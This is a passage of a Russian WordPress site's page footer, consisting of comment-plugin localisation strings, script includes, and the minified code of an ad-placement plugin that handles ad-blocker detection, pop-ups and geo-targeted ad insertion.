\u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"84d639a27d","post_id":"33842"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 